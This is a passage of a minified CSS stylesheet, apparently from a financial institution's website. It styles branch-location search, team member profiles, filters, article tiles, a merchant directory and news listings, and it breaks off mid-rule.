.main-filter{display:inline-block;font-size:12px;line-height:1.2em;text-transform:initial;padding:0;background-color:transparent;font-weight:400;position:relative;border-radius:50px;text-transform:uppercase;line-height:1.2;padding:0;text-decoration:none;letter-spacing:.05em;transition:all 0.2s ease;margin:0 10px;color:#1e3564}.more_filters.team .main-filter input{margin:0 0 5px;cursor:pointer;position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}.more_filters.team .main-filter.active{color:#fefefe;background-color:#1e3564;font-weight:700;padding:0.45rem 1rem}.more_filters.team .filter{display:block;padding:3px 0}@media (min-width: 40em){.more_filters.team .filter--list{padding-top:30px;padding-bottom:30px}}.more_filters.team .filter--list:first-child{padding-top:30px}.more_filters.team .filter--list:last-child{padding-bottom:30px}.more_filters.team .more_filters--buttons{text-align:center}.more_filters.team .more_filters--buttons .button.clear,.more_filters.team .more_filters--buttons .post_filtering_paging_wrapper .clear.post_filtering_more,.post_filtering_paging_wrapper .more_filters.team .more_filters--buttons .clear.post_filtering_more{background-color:transparent;color:#1e3564;font-size:12px;text-transform:initial;letter-spacing:0;padding:0;margin:0 0 20px}@media screen and (min-width: 40em){.more_filters.team .js-ts-specialties{text-align:center;font-size:0}}@media screen and (min-width: 40em){.more_filters.team .js-ts-specialties .filter--list{float:none;display:inline-block;text-align:left;box-sizing:border-box;vertical-align:top}}.filter--list .filter{display:block;margin-bottom:14px}.more_filters_toggle{display:block;text-align:center;margin:1em auto}.more_filters_toggle a{position:relative}.more_filters_toggle a:after{content:"";position:relative;top:12px;right:-4px;border-style:solid;border-width:4px 4px 0;border-color:#1e3564 transparent transparent;margin-top:-2px}.more_filters_toggle.team{margin:0 0 25px}.more_filters_toggle.team a{padding-left:15px;text-transform:initial;text-decoration:none;font-size:12px}.more_filters_toggle.team a:before{content:'\f0b0';font-family:'Fontawesome';font-weight:400;display:block;font-size:12px;position:absolute;top:0;left:0}.more_filters_toggle.team a:after{display:none}.search-location{position:relative;text-align:center}.search-location input{display:inline-block;margin-right:.5em;width:70%;height:36px;max-width:170px;padding:0 45px 0 10px;font-size:16px;position:relative;margin-bottom:0;vertical-align:middle;border-radius:4px;border-color:#b1b1b1;font-style:italic;font-family:aktiv-grotesk,sans-serif}.search-location input:-ms-input-placeholder{color:#76777a}.search-location input::placeholder{color:#76777a}@media (min-width: 40em){.search-location input{height:45px;max-width:270px}}@media screen and (min-width: 64em){.search-location input{max-width:545px;width:100%;height:65px;font-size:22px}.search-location input:focus{font-size:22px}}.search-location .button,.search-location .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .search-location .post_filtering_more{line-height:24px;font-size:13px;position:relative;margin-bottom:0;display:inline-block;vertical-align:middle;padding:5px 10px;background-color:#1e3564}.search-location .button:hover,.search-location .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .search-location .post_filtering_more:hover,.search-location .button:focus,.search-location .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .search-location .post_filtering_more:focus{background-color:#2f81a6;border:2px solid #2f81a6;color:#fff}@media screen and (min-width: 64em){.search-location .button,.search-location .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .search-location .post_filtering_more{min-width:200px;height:65px}}@media (min-width: 40em){.search-location .button,.search-location .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .search-location .post_filtering_more{line-height:27px;font-size:15px;padding:0.5rem 1.5rem}}.search-location .get_location{width:36px;padding:0;display:inline-block;margin-right:0.3em;border-radius:5px;vertical-align:middle;background-color:#fff;position:absolute;right:9px;top:2px;height:34px;line-height:34px;z-index:1;clip:rect(0, 45px, 43px, 0)}@media (min-width: 40em){.search-location .get_location{width:45px;right:9px;top:2px;height:43px;line-height:43px}}@media screen and (min-width: 64em){.search-location .get_location{right:11px;top:2px;height:60px;line-height:63px;clip:rect(0, 45px, 63px, 0)}}.search-location .get_location:before{content:'\f05b';font-family:'Font Awesome 5 Pro' !important;color:#bcca49;font-size:20px;z-index:10;font-weight:100;display:block}@media (min-width: 40em){.search-location .get_location:before{font-size:26px}}.search-location .get_location.loading:before{animation:3s loading-spin infinite linear}.search-location .get_location.error{background-color:#ec5840}.search-location .get_location:disabled{background:grey;opacity:.5}@keyframes loading-spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.location_form .filters{text-align:center}.set_default_location.default{font-weight:bold;padding-left:15px;position:relative;text-decoration:none}.set_default_location.default:before{content:"";position:absolute;top:6px;left:0;height:10px;width:10px;border-radius:50%;background-color:#1e3564}.nearest-location-list .contact-center-cta{text-align:center;margin:0 0 2.5em;background:#67ccf2;color:#231f20;padding:40px 20px 20px}.nearest-location-list .contact-center-cta p{margin:0 0 0.5em;font-size:32px;line-height:36px;font-weight:100;font-family:aktiv-grotesk,sans-serif}.nearest-location-list .contact-center-cta a{color:#1e3564;font-size:26px;text-decoration:none;font-weight:600}.nearest-location-list .contact-center-cta .cta-inner{max-width:500px;margin:auto}.nearest-location-list.team{padding-top:30px;overflow:hidden}.banch_manager_row{padding-bottom:20px}.map_container.stick{position:fixed;top:0}.map_container.bottom_stick{position:absolute}#tab-branch #zip{float:left;width:80%;max-width:100%;margin:0 0 1rem;border-top-right-radius:4px;border-bottom-right-radius:4px;height:40px}#tab-branch .get_location{float:left;width:20%;margin:0;border-top-right-radius:0;border-bottom-right-radius:0;height:40px}#tab-branch .get_location:before{line-height:40px}.no-results{margin-top:1rem;text-align:center}.drawer_location_ajax{margin-bottom:3rem;display:none}.drawer_location_ajax .loading_wrap{text-align:center}.drawer_location_ajax .loading{background:url("../img/loading.svg") 50% no-repeat;height:40px}.drawer_location{padding-bottom:1rem;border-bottom:1px solid #fff}@media screen and (max-width: 600px){.drawer_location .weekday{display:block}}.location-links a{margin-bottom:10px;color:#1e3564}.location-txt .weekday{min-width:60px;display:inline-block}.location-txt .checkmark{font-weight:400;font-size:19px;line-height:28px;font-family:aktiv-grotesk,sans-serif;margin-bottom:10px}.weekdays-txt .weekday{min-width:70px;display:inline-block}.location-img{margin-bottom:20px}.manager-box{margin-bottom:30px}.manager-box h6{margin-bottom:0}.locations-header{max-width:1470px;margin:0 auto;padding-right:15px;padding-left:15px}.branch-status{text-align:right}.location-distance{font-style:italic;font-family:aktiv-grotesk,sans-serif;font-size:16px}.section-hidden{position:relative;display:none}.hide-section{position:absolute;right:30px;top:30px;font-size:26px;color:#231f20;cursor:pointer}.filters-trigger{border-top:1px solid #b1b1b1;border-bottom:1px solid #b1b1b1;position:relative;cursor:pointer}.filters-trigger h5{margin-bottom:16px;margin-top:18px}.filters-trigger.show-filters{border-bottom:0}.locations-filter{border-bottom:1px solid #b1b1b1;padding-bottom:14px}.trigger-arrow::after{content:'\f078';font-family:'Font Awesome 5 Pro';font-size:32px;font-weight:100;color:#76777a;position:absolute;right:0;top:16px}.show-filters .trigger-arrow::after{content:'\f077'}.filters-top .filters{display:none;z-index:9;position:relative;background:#fff}.location_form .filters-top .filters{text-align:left}.location-wrap{position:relative;display:inline-block;max-width:558px;width:100%}.location-wrap::before{content:'';display:table}.location-wrap::after{content:'';display:table}.page-template-locations .div-padding.location-detail{padding-bottom:0}.locations-list{padding-top:36px}.locations-list .nearest-location-form{margin-bottom:50px}.name-filter{display:inline}.full-team{max-width:280px;width:100%;display:none}.search-team-page.div-padding{padding-top:0}.search-team-page .columns:last-child:not(:first-child){float:left}.search-team-page .meet-team-intro{padding:60px 0 30px}.search-team-page .form-box{padding:50px}.search-team-page .form-box form{margin-top:30px}.search-team-page .filters .filter:before,.search-team-page .filters .filter.active::before{display:none}.search-team-page .filters .filter:after{content:',' !important}.search-team-page .filters .filter.active::after{content:' ' !important}.search-team-page .filters .filter:after,.search-team-page .filters .filter.active::after{right:0;left:auto;border:0;-ms-transform:rotate(0);transform:rotate(0);font-family:aktiv-grotesk,sans-serif;font-size:20px}.search-team-page .filters .filter:last-child::after{display:none}.search-team-page .filters.team{text-align:left;padding-left:15px}.search-team-page .filters.team .filter{padding-left:32px;text-transform:none;font-family:aktiv-grotesk,sans-serif;font-size:20px;font-weight:400;line-height:28px;color:#231f20;background:transparent;text-align:left;padding:0}.search-team-page .filters.team .filter.active{color:#1e3564;font-weight:600}.search-team-page .main-filter{margin-right:60px;color:#231f20;font-size:26px;font-family:aktiv-grotesk,sans-serif;text-decoration:none}.search-team-page .main-filter:last-child{margin-right:0}.search-team-page .main-filter.highlightClick,.search-team-page .main-filter.highlight,.search-team-page .main-filter.clear.active{font-weight:600;color:#1e3564;border-bottom:8px solid #2f81a6}.search-team-page .branch-image-logo{position:relative;overflow:hidden}.search-team-page .location-list-result .branch-image-logo{width:100%;margin:0;padding:0;float:none}.search-team-page .location-list-result .branch-image-logo img{width:100%;transition:all 0.4s ease;margin-bottom:0}.search-team-page .location-list-result .branch-info-container{width:100%;margin:0;padding:0;float:none;margin-top:18px}.search-team-page .location-list-result:hover .member-details .button,.search-team-page .location-list-result:hover .member-details .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .search-team-page .location-list-result:hover .member-details .post_filtering_more,.search-team-page .location-list-resultfocus .member-details .button,.search-team-page .location-list-resultfocus .member-details .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .search-team-page .location-list-resultfocus .member-details .post_filtering_more{display:block}.search-team-page .location-list-result:hover .branch-image-logo img,.search-team-page .location-list-resultfocus .branch-image-logo img{-ms-transform:scale(1.03);transform:scale(1.03)}.search-team-page .location-list-result:hover .branch-image-logo:after,.search-team-page .location-list-resultfocus .branch-image-logo:after{content:'';position:absolute;top:0;bottom:0;right:0;left:0;background-color:rgba(0,0,0,0.31);z-index:0}.search-team-page .branch-status{text-align:left}.search-team-page .all-filters-list-wrap{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center}.search-team-page .all-filters-list-wrap .all-filters-list{margin-right:20px}.search-team-page .all-filters-list-wrap .results-right{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:14px;margin-bottom:14px}.search-team-page .all-filters-list-wrap .results-right .name-filter{display:-ms-flexbox;display:flex;margin-right:40px}.search-team-page .all-filters-list-wrap .results-right .name-filter .active{margin-right:4px}.search-team-page .all-filters-list-wrap .results-right .text-btn{margin-top:10px;margin-bottom:10px}.search-team-page .filter-padding{margin:40px 20px 10px}.locations-only .location-list-result h4 a:hover,.locations-only .location-list-result h4 a:focus{color:#42a6c4}.manager-img{width:33%}.manager-txt{width:60%}.row-managers{-ms-flex-align:start;align-items:flex-start}.location-details .branch-name{display:block}.location-details .branch-status{display:block;padding-bottom:10px}.location-details .branch-address{font-size:32px;line-height:36px;color:#231f20;margin-bottom:50px}.location-details .branch-additional-details{color:#d89133}.location-phone,.location-schedule{vertical-align:middle;font-size:26px;color:#1e3564;margin:15px 0 0 0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.location-phone i,.location-schedule i{font-size:20px;vertical-align:middle;color:#1e3564;margin-right:7px}.location-features .branch-dot{display:block;margin-bottom:0;margin-right:10px}.location-map{position:relative;padding-bottom:75%}.location-map iframe{position:absolute;top:0;left:0;height:100%;width:100%}.location-detail h1{margin-bottom:25px}.location-detail h5{margin-bottom:10px;font-size:24px}.location-detail .location-title{padding-bottom:25px}.member-hero{background-image:url(../img/waves/member-hero-bg.jpg);background-size:cover;background-position:top right;background-repeat:no-repeat;padding:60px 15px}@media screen and (min-width: 40em){.member-hero{padding:30px 15px}}@media screen and (min-width: 64em){.member-hero{padding:84px 40px 36px}}.member__thumbnail{margin:0;overflow:hidden;width:100%;border-radius:0;height:auto;margin-bottom:12px}.member__thumbnail img{width:100%}@media screen and (min-width: 64em){.member__thumbnail{margin-bottom:-25%}}@media screen and (min-width: 75em){.member__thumbnail{padding-right:40px}}.member__title{display:block;vertical-align:bottom}.member__title h1{margin-bottom:10px;color:#fff !important}.member__title h4{margin-bottom:10px;color:#fff !important}.member__contact-items{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:45px}@media screen and (min-width: 64em){.member__contact-items{-ms-flex-direction:row;flex-direction:row}}.member__contact-items__item{color:white;margin-bottom:12px}.member__contact-items__item .far{color:#bcca49;margin-right:16px}.member__contact-items__item a{color:white}.member__contact-items__item a:hover{color:#bcca49}@media screen and (min-width: 64em){.member__contact-items__item{border-right:2px solid white;padding-right:28px;margin-right:24px;margin-bottom:0}.member__contact-items__item:last-of-type{border-right:none;padding-right:0;margin-right:0}}.member__action-items .button:last-of-type,.member__action-items .post_filtering_paging_wrapper .post_filtering_more:last-of-type,.post_filtering_paging_wrapper .member__action-items .post_filtering_more:last-of-type{margin-bottom:0}@media screen and (min-width: 40em){.member__action-items .button,.member__action-items .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .member__action-items .post_filtering_more{margin-bottom:0}}.member__content{padding:0px 15px 4rem}@media screen and (min-width: 64em){.member__content{padding:120px 40px 4rem}}.member__content .lead-in{margin-bottom:69px}.member__content .lead-in img{margin-bottom:20px}.member__content .lead-in *{font-style:normal;font-family:pt-serif,serif;color:#42A6C4}.member__content [data-height-cap-see-more]{text-align:center;display:block;font-size:14px;font-weight:700;color:#1e3564;text-decoration:none;text-transform:uppercase}.member__content [data-height-cap-see-more]:hover{text-decoration:underline}@media screen and (min-width: 75em){.member__locations{padding-left:40px}}.member__location{padding-bottom:60px;border:1px solid #b1b1b1}.member__location__info{padding-left:40px}.member__location__info h5 a{color:#1e3564;text-decoration:none}.member__location__info h5 a:hover{text-decoration:underline}.member__location__info .loc_phone a{text-decoration:none}.member__location__info .loc_phone a:hover{text-decoration:underline}.member__location__info .btn-arrow{text-decoration:none}.member__location__info .btn-arrow:hover{text-decoration:underline}.member__section{padding-bottom:30px;margin-bottom:30px;border-bottom:2px solid #b1b1b1}.member__section__title{border-bottom:2px solid #b1b1b1;padding-bottom:15px;margin-bottom:40px;margin-top:15px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:justify;justify-content:space-between}@media screen and (min-width: 64em){.member__section__title{-ms-flex-direction:row;flex-direction:row;padding-bottom:25px}}.member__section__title h4{margin:0 0 15px 0;padding:0}@media screen and (min-width: 64em){.member__section__title h4{margin-bottom:0}}.member__section__title .far{color:#bcca49;margin-right:12px}.member__section__title a{text-transform:uppercase;font-weight:700;color:#1e3564;text-decoration:none}.member__section__title a:hover{text-decoration:underline}.member__experience{overflow:hidden}.member__experience dt{text-transform:uppercase;color:#42A6C4}.member__experience dd{color:#231f20;margin-bottom:30px}.member__experience dd ul{margin-bottom:0}.member__experience dd ul strong{margin-left:9px;border-left:2px solid #231f20;padding-left:9px}.member__videos{border-bottom:none;padding-bottom:0}.member__videos .new-row{-ms-flex-align:stretch;align-items:stretch}.member__videos .col-12-12{margin-bottom:30px}.member__videos__image{position:relative;padding-top:66.66667%;overflow:hidden;display:block;margin-bottom:20px}.member__videos__image img{position:absolute;object-fit:cover;top:50%;left:50%;-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);height:100%;width:100%}.member__videos__image:after{content:'\f01d';width:100%;height:100%;top:0;left:0;z-index:5;position:absolute;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;color:#fefefe;font-family:FontAwesome;font-size:60px}.member__videos__title{color:#1e3564;font-weight:700;margin-bottom:20px}.member__videos__description{-ms-flex-positive:1;flex-grow:1;margin-bottom:0}.member__videos__description .wysiwyg p:last-of-type{margin-bottom:0}.member__videos [data-section-load-more]{display:block;margin-bottom:60px;font-size:14px;font-weight:700;color:#1e3564;text-decoration:none;text-transform:uppercase}.member__videos [data-section-load-more]:hover{text-decoration:underline}.member__articles .new-row{-ms-flex-align:stretch;align-items:stretch}.member__articles .col-12-12{margin-bottom:30px}.member__articles__article{border:1px solid #b1b1b1;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;height:100%;position:relative}.member__articles__image{position:relative;padding-top:66.66667%;overflow:hidden}.member__articles__image img{position:absolute;object-fit:cover;top:50%;left:50%;-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);height:100%;width:100%}.member__articles__text{padding:20px 15px 45px;-ms-flex-positive:1;flex-grow:1;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.member__articles__title{color:#1e3564;font-weight:700;margin-bottom:20px}.member__articles__description{-ms-flex-positive:1;flex-grow:1;margin-bottom:25px}.member__articles__description .wysiwyg p:last-of-type{margin-bottom:0}.member__articles__link a{color:#1e3564;text-transform:uppercase;font-weight:700;text-decoration:none}.member__articles__link a:hover{text-decoration:underline}.member__articles__link a:after{content:'';position:absolute;top:0;left:0;height:100%;width:100%;z-index:5}.member__disclosure p{font-size:14px !important;line-height:18.6667px !important}@media screen and (min-width: 60em){.waves.member-hero{text-align:left}}.member-icon{background-color:#bcca49;font-size:28px;width:63px;height:63px;border-radius:50px;line-height:63px;text-align:center;display:inline-block}.member-icon i{display:block;font-size:28px;line-height:63px}.member-icon:hover{background-color:#d4e269}.title-h5.member-location{margin-bottom:10px}.loc_phone{margin-top:10px;margin-bottom:20px}.loc_phone a{color:#231f20}.yellow-icon{color:#bcca49;margin-right:15px}.member-details .button,.member-details .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .member-details .post_filtering_more{max-width:200px;height:50px;padding-right:10px;padding-left:10px;width:100%;position:absolute;top:0;bottom:0;right:0;left:0;margin:auto;border-width:2px;display:none;z-index:1;line-height:26px}.team-specialties{padding-top:20px}.specialties-wrap{display:none}.member-container{display:block}.member-container .member-image{width:100%;text-align:left;margin-bottom:15px}@media screen and (min-width: 40em){.member-container .member-image{margin-bottom:0;width:177px;max-width:100%}}.member-container .member-image img{width:100%;height:auto;max-width:400px}.member-container .member-name{display:block;text-transform:uppercase;padding-bottom:3px}.member-container .member-info{display:block;padding-bottom:9px;margin-bottom:10px;border-bottom:1px solid #d7d7d7}.member-container .member-info h4{margin-bottom:10px}.member-container .member-info .branch-status{padding-bottom:5px}.member-container .member-info .member-title,.member-container .member-info .member-phone,.member-container .member-info .member-email{display:block;line-height:1.67;padding:0}@media screen and (min-width: 40em){.member-container .member-info .member-title,.member-container .member-info .member-phone,.member-container .member-info .member-email{display:inline-block;border-right:1px solid #b4b6b8;line-height:1em;padding:0 10px}}.member-container .member-info span:first-child{padding-left:0}.member-container .member-info span:last-child{border-right:none}.member-container p{font-weight:300;font-size:14px;line-height:24px;margin-bottom:15px}.member-container p strong{font-weight:600}.member-container .section-tag{float:left;margin:0 0.3em 0 0}.member-list-result{display:block;padding:0 0 2em}.member-list-result.multi-column .member-info{border-bottom:none}.member-list-result.multi-column .member-title,.member-list-result.multi-column .member-phone,.member-list-result.multi-column .member-email{display:block;line-height:1.67;border:none;padding:0}@media screen and (max-width: 600px){.columns.member:nth-child(2n+1){clear:both}}@media screen and (min-width: 601px){.columns.member:nth-child(4n+1){clear:both}}.column.member:last-child:not(:first-child),.member.columns:last-child:not(:first-child),.columns.member:last-child:not(:first-child){float:left}.meet-team{background-color:#fefefe;padding:60px 0;text-align:center;padding-bottom:0}.meet-team .row{font-size:0}.meet-team .columns{font-size:16px;float:none}.meet-team.gray{background-color:#efefef}.meet-team__intro{padding:0 0 50px;text-align:center}@media screen and (min-width: 40em){.meet-team__intro{padding:0 0 40px}}.meet-team__intro p{font-size:20px;font-weight:400}.meet-team__intro p:last-child{margin-bottom:0}.meet-team__heading{margin-bottom:15px;display:block;color:#1e3564;font-size:48px;line-height:52px;font-family:pt-serif,serif}.meet-team__jumplinks{background-color:#efefef;padding:20px 0}.meet-team__jumplinks a{display:inline-block;font-size:14px;font-weight:600;line-height:1;text-decoration:none;text-transform:uppercase;padding:0 40px;transition:all 0.2s ease}.meet-team__jumplinks a:after{content:'\f054';font-family:'Font Awesome 5 Pro';font-weight:400;display:inline-block;font-size:11px;padding-left:10px}.meet-team__jumplinks a:focus,.meet-team__jumplinks a:hover{color:#009dc7}.meet-team .row--flex{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;-ms-flex-pack:center;justify-content:center}.meet-team__block{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:start;justify-content:flex-start;width:100%;padding:20px 16px;text-align:left}.meet-team__block:hover .member-details .button,.meet-team__block:hover .member-details .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .meet-team__block:hover .member-details .post_filtering_more,.meet-team__block:focus .member-details .button,.meet-team__block:focus .member-details .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .meet-team__block:focus .member-details .post_filtering_more{display:block}.meet-team__block:hover .mt_img_wrap,.meet-team__block:focus .mt_img_wrap{position:relative;overflow:hidden}.meet-team__block:hover .mt_img_wrap img,.meet-team__block:focus .mt_img_wrap img{-ms-transform:scale(1.03);transform:scale(1.03);transition:all 0.4s ease;width:100%}.meet-team__block:hover .mt_img_wrap::after,.meet-team__block:focus .mt_img_wrap::after{content:'';position:absolute;top:0;bottom:0;right:0;left:0;background-color:rgba(0,0,0,0.31);z-index:0}@media screen and (min-width: 40em){.meet-team__block{width:50%}}@media screen and (min-width: 64em){.meet-team__block{width:28.333%}}.meet-team__block a{text-decoration:none}.meet-team__block a:hover{text-decoration:none;color:#2f81a6}.meet-team .mt_img_wrap{margin:0 0 18px}.meet-team__name,.meet-team__title{position:relative;z-index:2;display:block;margin-bottom:0}.meet-team__name{letter-spacing:0.02em}.meet-team__title{font-style:normal;letter-spacing:0.01em;margin-top:10px}.meet-team__cta{text-align:center;padding-top:5rem;padding-bottom:5rem;min-height:550px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.meet-team__cta>.row{max-width:1000px;margin-right:auto;margin-left:auto}@media screen and (min-width: 40em){.meet-team__cta{text-align:left}}.meet-team__cta h2{margin-bottom:22px;margin-top:30px}.meet-team__cta h3{font-size:28px}.meet-team__cta h4{padding-bottom:40px}.meet-team__cta p{font-size:18px}.meet-team__cta p:last-child{margin-bottom:0}.meet-team__cta h2,.meet-team__cta h4{text-align:center}.meet-team__cta .buttons{position:relative;text-align:center}.meet-team__cta .buttons .button,.meet-team__cta .buttons .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .meet-team__cta .buttons .post_filtering_more{position:relative;padding:0.75rem 2.25rem;margin-top:20px;top:0}@media screen and (min-width: 64em){.meet-team__cta .buttons .button,.meet-team__cta .buttons .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .meet-team__cta .buttons .post_filtering_more{max-width:320px;width:100%;height:50px;line-height:22px}}@media screen and (min-width: 40em){.meet-team__cta .buttons .button,.meet-team__cta .buttons .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .meet-team__cta .buttons .post_filtering_more{margin-top:0;-ms-transform:translateY(0);transform:translateY(0)}}.meet-team--executive{padding-right:120px;padding-left:120px}.meet-team--executive p{max-width:100%;margin-left:auto;margin-right:auto}@media screen and (min-width: 64em){.meet-team--executive .meet-team__block{width:28.333%}}.meet-team-intro{padding:60px 0;text-align:center}.btn-all-team{margin-top:50px;margin-bottom:70px}.btn-all-team .button,.btn-all-team .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .btn-all-team .post_filtering_more{max-width:280px;width:100%}.member-info .office-loc{color:#76777a}.member-info .office-loc span{color:#76777a}.member-info .office-loc i{color:#bcca49}.member-info .location-distance{font-weight:100}.ht-wrapper .large-offset-1:first-child{margin-left:4.333%}.ht-wrapper .preview-card{background-color:transparent;padding:0}.ht-wrapper .preview-card img{width:100%}.ht-wrapper .ht-preview-title,.ht-wrapper .merchant-preview-title{margin:10px 0}.ht-wrapper .ht-preview-title a,.ht-wrapper .merchant-preview-title a{text-decoration:none;color:inherit}.ht-wrapper .ht-preview-title{margin-top:25px}.ht-wrapper .merchant-preview-title{color:#1e3564;text-transform:none}.ht-wrapper .color-tile{padding:30px 20px;height:100%;color:#fff;text-align:center}.ht-wrapper .color-tile .ht-preview-title{position:relative;padding-bottom:30px;margin-bottom:20px}.ht-wrapper .color-tile .ht-preview-title:after{content:"";position:absolute;bottom:0;width:40px;height:4px;background-color:#bcca49;left:0;right:0;margin:auto}.ht-wrapper .color-tile.color1{background-color:#2f81a6;padding-top:15%;padding-bottom:20%}.ht-wrapper .color-tile.color1 .ht-preview-title{color:#fff;font-weight:100;font-size:32px;line-height:34px}.ht-wrapper .color-tile.color1 p{color:#fff}.ht-wrapper .color-tile.color2{background-color:#2f81a6}.ht-wrapper .color-tile.color2 .ht-preview-title{color:#009dc7}.ht-wrapper.ht-tiles .desktop-row{display:inline}.ht-wrapper.ht-tiles div.columns{float:none;display:inline-block;vertical-align:top;margin-bottom:40px;text-align:center}.ht-wrapper.ht-tiles div.columns:nth-child(2n+1){clear:both}@media screen and (min-width: 64em){.ht-wrapper.ht-tiles .desktop-row{display:block}.ht-wrapper.ht-tiles .desktop-row:before,.ht-wrapper.ht-tiles .desktop-row:after{display:table;content:"";clear:both}.ht-wrapper.ht-tiles div.columns{float:left;display:block;width:33.33333%;vertical-align:auto;text-align:left}.ht-wrapper.ht-tiles div.columns:nth-child(2n+1){clear:none}.ht-wrapper.ht-tiles div.columns:nth-child(3n+1){clear:both}}.ht-wrapper .ht-hint{padding-bottom:1em}.ht-wrapper .ht-hint p{margin-bottom:0.5em}.ht-wrapper .ht-hint a{text-decoration:none !important}.ht-wrapper .ht-hint a .text-btn{text-decoration:underline}.ht-wrapper .ht-hint a:hover .text-btn{color:#009dc7}.sidebar-accordion{margin-bottom:15px}.sidebar-accordion .accordion.active-accordion .accordion-header:after{font-family:'icomoon' !important;content:"\e905"}.sidebar-accordion .accordion.active-accordion .accordion-content{display:block}.sidebar-accordion .accordion-header{display:block;line-height:30px;font-size:15px;color:#2f81a6;height:30px;text-transform:uppercase;position:relative;cursor:pointer}.sidebar-accordion .accordion-header:after{font-family:'icomoon' !important;content:"\e904";position:absolute;top:0;right:10px;font-size:16px}.sidebar-accordion .accordion-content{display:none}.sidebar-accordion .accordion-link{display:block;line-height:25px;color:#009dc7;text-decoration:none}.main_content .wp-post-image{margin-bottom:1em;max-width:100%;width:100%}.main_content .single-featured-video{overflow:hidden;padding-bottom:56.25%;position:relative;height:0;margin-bottom:1em}@media screen and (min-width: 64em){.main_content .single-featured-video{margin-top:2em;margin-bottom:2em}}.main_content .single-featured-video iframe{left:0;top:0;height:100%;width:100%;position:absolute}.post_filtering_paging_wrapper{text-align:center;padding:2em 0 0}.post_filtering_paging_wrapper .post_filtering_more.secondary{border:2px solid #bcca49;color:#1e3564 !important;background-color:#bcca49}@media screen and (min-width: 1025px){.post_filtering_paging_wrapper .post_filtering_more{padding:15px 38px;font-size:16px}}.post_filtering_paging_wrapper .gform_wrapper .gform_footer .post_filtering_more{background-color:#2f81a6;font-style:normal}.post_filtering_paging_wrapper .gform_wrapper .gform_footer .post_filtering_more:hover{background-color:#43a6c5}.merchant-directory .ht-wrapper.ht-tiles div.columns{margin-bottom:3rem}.merchant-directory .merchant-hint .category{font-size:12px;text-transform:uppercase;font-weight:bold;color:#65666a}.merchant-directory .merchant-hint h5{margin-bottom:0}.merchant-directory select{font-weight:300}.merchant-directory select option{background:none !important;font-weight:300 !important;font-size:15px !important}.hints-articles.div-padding{padding-top:0}.hints-articles .post_filtering_filter .has-sub{border-bottom:2px solid #42a6c4;padding-bottom:10px}.hints-articles .ht-tiles{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.hints-articles .ht-wrapper.ht-tiles div.columns{margin-bottom:40px}.hints-articles .ht-wrapper .color-tile.color1{background-color:#2f81a6;padding-top:15%;padding-bottom:20%}.hints-articles .ht-wrapper .color-tile.color1 .ht-preview-title{color:#fff;font-weight:100;font-size:32px;line-height:34px}.hints-articles .ht-wrapper .color-tile.color1 p{color:#fff}.hints-articles .ht-wrapper .color-tile .ht-preview-title:after{width:40px;height:4px;background-color:#bcca49;left:0;right:0;margin:auto}.hints-articles .post_filtering_paging_wrapper .post_filtering_more{background-color:#2f81a6}.hints-articles .post_filtering_paging_wrapper .post_filtering_more:hover{background-color:#43a6c5}.hints-articles .post_filtering_paging_wrapper .post_filtering_more:focus{background-color:#43a6c5}.hints-articles .ht-hint img{width:100%}.row-related{max-width:1300px;padding-right:15px;padding-left:15px}@media screen and (min-width: 40em){.full-width-callout-image{position:absolute;top:-17%}}.news{padding-top:25px;padding-bottom:15px;font-weight:300}.news p{font-size:15px}.news.highlighted{background:#ebebe1 50% no-repeat}.news.highlighted .news-link{border-radius:.5em;text-transform:uppercase;line-height:32px;font-size:12px;padding:0 10px;text-decoration:none;font-weight:600;background:#1e3564;color:#fff;display:block;max-width:100px;text-align:center;margin:10px 0 0 0}.news .news-date{font-size:18px;display:block;padding:15px 0;line-height:22px;font-weight:500;color:#42a6c4;font-family:aktiv-grotesk,sans-serif;text-transform:uppercase;padding-top:0}.news .news-title{font-size:26px;line-height:30px;font-weight:600;color:#1e3564;font-family:aktiv-grotesk,sans-serif;margin-bottom:14px}.news .news-title a{font-size:26px;line-height:30px;font-weight:600;color:#1e3564;font-family:aktiv-grotesk,sans-serif;margin-bottom:14px}.news .news-link{display:block;margin-top:15px}.news .cta .pdtb-25{padding-top:0;padding-bottom:0}.news .news-excerpt p{font-weight:400;color:#231f20;font-family:aktiv-grotesk,sans-serif;margin-bottom:15px}.news .news-inner{border:1px solid 